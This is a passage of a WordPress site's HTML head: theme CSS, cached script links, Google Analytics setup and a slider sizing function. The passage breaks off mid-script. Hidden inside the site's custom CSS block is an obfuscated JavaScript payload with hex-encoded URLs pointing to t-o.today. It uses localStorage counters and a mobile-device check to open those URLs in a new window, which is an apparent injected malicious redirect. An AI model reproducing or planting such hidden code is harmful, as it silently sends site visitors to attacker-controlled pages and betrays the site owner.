.vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a span,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover h4,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title .vc_toggle_icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title h4,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.header_search .header_search-button > i:hover,.meta-wrapper span:after,.meta-wrapper > span:before,.wgl_portfolio_item-meta .post_cats a:hover,.under_image .wgl_portfolio_item-title .title:hover,.seofy_module_services_3 .services_icon_wrapper .services_icon,.seofy_module_circuit_services .services_subtitle,.seofy_module_services_4 .services_icon,.seofy_module_services_4:hover .services_number,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-latest-posts li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover{color: #ef003f;}.hover_links a:hover,header .header-link:hover{color: #ef003f !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,.seofy_banner-widget .banner-widget_button:hover,.recent-posts-widget .meta-wrapper a,.widget.widget_archive ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_pages ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_meta ul li a:hover,.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a{color: #ef003f;}.primary-nav ul li ul li:hover > a > span:before,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.primary-nav ul li ul li > a > span:before,.single_team_page .team-title:before,.isotope-filter a.active,.isotope-filter a:hover,.wgl-container ul.seofy_plus li:after,.wgl-container ul.seofy_plus li:before,.wgl-container ul.seofy_dash li:before,.seofy_module_double_headings .heading_title .heading_divider,.seofy_module_double_headings .heading_title .heading_divider:before,.seofy_module_double_headings .heading_title .heading_divider:after,ul.wp-block-archives.wp-block-archives-list li a:before,.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):before,.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):after{background: #ef003f;}::selection,#comments .comment-reply-link:hover,#comments > h3:after,#sb_instagram .sbi_photo:before,#main ul.seofy_plus li:before,aside > .widget + .widget:before,button:hover,body .widget .widget-title .widget-title_dots,body .widget .widget-title .widget-title_dots:before,body .widget .widget-title .widget-title_dots:after,input[type="submit"],mark,span.highlighter,.button-read-more:after,.blog-post_cats span a,.calendar_wrap caption,.comment-reply-title:after,.seofy_divider .seofy_divider_line .seofy_divider_custom .divider_line,.seofy_module_cats .cats_item-count,.seofy_module_double_headings .heading_subtitle:after,.seofy_module_double_headings .heading_subtitle:before,.seofy_module_progress_bar .progress_bar,.seofy_module_progress_bar .progress_label_wrap:before,.seofy_module_infobox.type_tile:hover:before,.seofy_module_social.with_bg .soc_icon,.seofy_module_pricing_plan .pricing_plan_wrap.highlighted .pricing_header,.seofy_module_title:after,.seofy_module_title .carousel_arrows a:hover span,.seofy_module_videobox .videobox_link,.load_more_works,.mc_form_inside #mc_signup_submit,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav > ul > li > a > span:after,.primary-nav ul li ul li > a span:before,.primary-nav ul li ul li > a:before,.primary-nav > ul:not(.lavalamp) > li.current-menu-item > a > span:after,.primary-nav > ul:not(.lavalamp) > li.current-menu-ancestor > a> span:after,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav ul li.mega-menu-links > ul > li > a:before,.primary-nav ul li.menu-item.current-menu-ancestor > a > span:after,.primary-nav ul li.menu-item.current-menu-item > a > span:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:before,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.seofy_banner-widget .banner-widget_button,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before,.tagcloud a:hover{background-color: #ef003f;}.seofy_module_button a{border-color: #ef003f;background: #ef003f;}.blog-post_meta-date,.blog-post_cats span a,.seofy_404_button.seofy_module_button a,.seofy_module_carousel.navigation_offset_element .slick-prev:hover,.seofy_module_carousel.navigation_offset_element .slick-next:hover,.cats_post a,.load_more_item,.next-link:hover,.prev-link:hover{border-color: #ef003f;background: #ef003f;}#comments .comment-reply-link,.banner-widget_button,.seofy_module_button a:hover,.seofy_module_carousel.pagination_circle_border .slick-dots li button,.seofy_module_cats .seofy_module_carousel .slick-next:hover,.seofy_module_cats .seofy_module_carousel .slick-prev:hover,.seofy_module_title .carousel_arrows a:hover span:before,.load_more_item:hover,.load_more_works{border-color: #ef003f;}.single_team_page .team-info_wrapper .team-info_svg svg,.single_team_page .team-single_wrapper:hover .team-info_wrapper .team-info_svg svg,.wgl_module_team.horiz_type .team-item_content:hover .team-info_svg svg{fill: #ef003f;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(239,0,63,0.9);}.theme_color_shadow{box-shadow: 0px 11px 38px 0px rgba(239,0,63,0.45);}a,blockquote:before,.dropcap,#main ul li:before,body ol > li:before,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_quote-text:before,.wgl_portfolio_item-meta a,.wgl_portfolio_item-meta span,.seofy_module_demo_item .di_label{color: #3224e9;}#main ul li:before,.meta-wrapper span:after,.prev-link_wrapper .image_prev .no_image_post,.next-link_wrapper .image_next .no_image_post,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-pagination .page .current,.wgl-pagination .page a:hover,.page-header_breadcrumbs .divider,.slick-dots li button,ul.wp-block-categories.wp-block-categories-list li .post_count{background: #3224e9;}body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count{background: #3224e9;}.blog-post_meta-categories a{background: #3224e9;border-color: #3224e9;}.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #ef003f;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #ef003f;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #ffffff;}.footer_top-area{color: #ffffff;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #ffffff;}.footer .copyright{color: #ffffff;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Nunito Sans;font-weight:800;font-size:42px;line-height:36px;}h2,h2 a,h2 span {font-family:Nunito Sans;font-weight:800;font-size:36px;line-height:36px;}h3,h3 a,h3 span {font-family:Nunito Sans;font-weight:800;font-size:30px;line-height:36px;}h4,h4 a,h4 span {font-family:Nunito Sans;font-weight:800;font-size:24px;line-height:36px;}h5,h5 a,h5 span {font-family:Nunito Sans;font-weight:700;font-size:20px;line-height:36px;}h6,h6 a,h6 span {font-family:Nunito Sans;font-weight:700;font-size:18px;line-height:36px;}@media only screen and (max-width: 1200px){.wgl-theme-header{background-color: rgba(255,255,255,1) !important;color: #dd3333 !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#dd3333;}}@media only screen and (max-width: 1200px){.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header {display:none;}.wgl-theme-header .mobile-hamburger-toggle {display: inline-block;}.wgl-theme-header .primary-nav {display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display:block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-theme-header.header_overlap {position: relative;z-index: 2;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}}@media only screen and (max-width: 1200px) {body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}.wgl-theme-header .wgl-mobile-header{top: 0;}}.vc_custom_1542724364701{padding-bottom: 20px !important;}.vc_custom_1528465408378{margin-top: 23px !important;}.vc_custom_1542637255006{padding-top: 11px !important;}.vc_custom_1542637262804{padding-top: 11px !important;} .example,.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background: #ffc600;background: -moz-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#ffc600),color-stop(100%,#ff4200));background: -webkit-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -o-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -ms-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: linear-gradient(120deg,#ffc600 0%,#ff4200 100%);}.theme-gradient #scroll_up,.theme-gradient button,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button,.theme-gradient .load_more_item,.theme-gradient input[type="submit"],.theme-gradient .rev_slider .rev-btn.gradient-button,.theme-gradient .seofy_module_demo_item .di_button a,.page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link {background: -webkit-linear-gradient(left,#ffc600 0%,#ff4200 50%,#ffc600 100%);background-size: 300%,1px;background-position: 0%;}.theme-gradient ul.wgl-products li a.add_to_cart_button,.theme-gradient ul.wgl-products li a.button,.theme-gradient div.product form.cart .button,.theme-gradient .widget_shopping_cart .buttons a,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,.theme-gradient #payment #place_order,.theme-gradient #payment #place_order:hover,.theme-gradient #add_payment_method .wc-proceed-to-checkout a.checkout-button,.theme-gradient table.shop_table.cart input.button,.theme-gradient .checkout_coupon button.button,.theme-gradient #review_form #respond .form-submit input,.theme-gradient #review_form #respond .form-submit input:hover,.theme-gradient .cart .button,.theme-gradient button.button:hover,.theme-gradient .cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.theme-gradient .cart .button:hover,.theme-gradient .cart-collaterals .button,.theme-gradient .cart-collaterals .button:hover,.theme-gradient table.shop_table.cart input.button:hover,.theme-gradient .woocommerce-message a.button,.theme-gradient .woocommerce-message a.button:hover,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout),.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):hover,.theme-gradient .wc-proceed-to-checkout a.checkout-button{background: -webkit-linear-gradient(left,#ffc600 0%,#ff4200 50%,#ffc600 100%);background-size: 300%,1px;background-position: 0%;}.example {color: #ffc600;-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: -webkit-linear-gradient(0deg,#ffc600 0%,#ff4200 100%);background-image: -moz-linear-gradient(0deg,#ffc600 0%,#ff4200 100%);}.author-widget_social a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,.wgl_module_team .team-info_icons .team-icon{background: #5ad0ff;background: -moz-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#5ad0ff),color-stop(100%,#3224e9));background: -webkit-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -o-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -ms-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: linear-gradient(120deg,#5ad0ff 0%,#3224e9 100%);}.theme-gradient .example,.single_team_page .team-info_icons a,#main ul.seofy_check_gradient li:before {background: -webkit-linear-gradient(left,#5ad0ff 0%,#3224e9 50%,#5ad0ff 100%);background-size: 300%,1px;background-position: 0%;}.theme-gradient.woocommerce .widget_shopping_cart .buttons a.checkout,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout{background: -webkit-linear-gradient(left,#5ad0ff 0%,#3224e9 50%,#5ad0ff 100%);background-size: 300%,1px;background-position: 0%;}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before {background: #5ad0ff;background: -moz-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#5ad0ff),color-stop(100%,#3224e9));background: -webkit-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -o-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -ms-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: linear-gradient(120deg,#5ad0ff 0%,#3224e9 100%);}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after {color: #5ad0ff;-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: -webkit-linear-gradient(0deg,#5ad0ff 0%,#3224e9 100%);background-image: -moz-linear-gradient(0deg,#5ad0ff 0%,#3224e9 100%);}
</style>
<!-- <link rel='stylesheet' id='joinchat-css' href='https://mqv.biz/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/ma7u8uuz/3wltt.css" media="all"/>
<script src='//mqv.biz/wp-content/cache/wpfc-minified/9lvy4beo/3wltt.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://mqv.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-140026749-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["mqv.biz"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-140026749-1", {"anonymize_ip":true});
gtag("config", "GT-K8K33D8");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://mqv.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://mqv.biz/wp-json/wp/v2/pages/727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mqv.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://mqv.biz/?p=727' />
<link rel="alternate" type="application/json+oembed" href="https://mqv.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmqv.biz%2Fclientes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mqv.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmqv.biz%2Fclientes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" sizes="32x32" />
<link rel="icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" />
<meta name="msapplication-TileImage" content="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
div.seofy_module_text a:hover{
color:#ef003f;
}
a, blockquote:before, .dropcap, #main ul li:before, body ol > li:before, .blog-post_link:before, .blog-post_meta-categories span, .blog-post_quote-text:before, .wgl_portfolio_item-meta a, .wgl_portfolio_item-meta span, .seofy_module_demo_item .di_label {
color: #ffff;
}
.joinchat *, .joinchat :after, .joinchat :before {
box-sizing: border-box;
margin-bottom: 50px !important;
margin-right: -10px !important;
}
@media only screen and (max-width: 900px) {
.joinchat * {
box-sizing: border-box;
margin-bottom: 68px !important;
margin-right: 3px !important;
}
}
.theme-gradient #scroll_up  {
margin-bottom: 115px !important;
margin-right: 25px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 